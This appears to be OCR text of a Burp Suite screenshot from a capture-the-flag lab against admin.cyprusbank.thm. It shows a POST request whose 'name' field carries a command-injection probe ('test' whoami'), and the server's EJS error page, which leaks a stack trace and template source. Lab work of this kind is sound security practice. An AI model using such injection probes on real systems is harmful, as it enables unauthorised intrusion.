 Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=
s%3Arfz-dh4nHn6HePOhQZS5TKQAEeu-4CdZ.p7FJuXQ2jT53KzqYI6ZA%2Ff4bj6XYAXJPTmhJx1vIrlM
14 Connection: keep-alive
15
16 name=test' whoami
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1632
6 Connection: keep-alive
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
ReferenceError: /home/web/app/views/settings.ejs:14<br>
&nbsp; &nbsp;12| &nbsp; &nbsp; &nbsp; &nbsp; &lt;div class=&quot;alert
alert-info mb-3&quot;&gt;&lt;%= message %&gt;&lt;/div&gt;<br>
&nbsp; &nbsp;13| &nbsp; &nbsp; &nbsp; &lt;% } %&gt;<br>
&gt;&gt; 14| &nbsp; &nbsp; &nbsp; &lt;% if (password != -1) { %&gt;<br>
&nbsp; &nbsp;15| &nbsp; &nbsp; &nbsp; &nbsp; &lt;div class=&quot;alert
alert-success mb-3&quot;&gt;Password updated to &#39;&lt;%= password
%&gt;&#39;&lt;/div&gt;<br>
&nbsp; &nbsp;16| &nbsp; &nbsp; &nbsp; &lt;% } %&gt;<br>
&nbsp; &nbsp;17| &nbsp; &nbsp; &nbsp; &lt;% if (typeof error !=
&#39;undefined&#39;) { %&gt;<br>
<br>
password is not defined<br>
&nbsp; &nbsp;at eval (&quot;/home/web/app/views/settings.ejs&quot;:27:8)<
br>
&nbsp; &nbsp;at settings
(/home/web/app/node_modules/ejs/lib/ejs.js:692:17)<br>
&nbsp; &nbsp;at tryHandleCache
(/home/web/app/node_modules/ejs/lib/ejs.js:272:36)<br>
&nbsp; &nbsp;at View.exports.renderFile [as engine]
(/home/web/app/node_modules/ejs/lib/ejs.js:489:10)<br>
&nbsp; &nbsp;at View.render
(/home/web/app/node_modules/express/lib/view.js:135:8)<br>
&nbsp; &nbsp;at tryRender
Search 0 highlights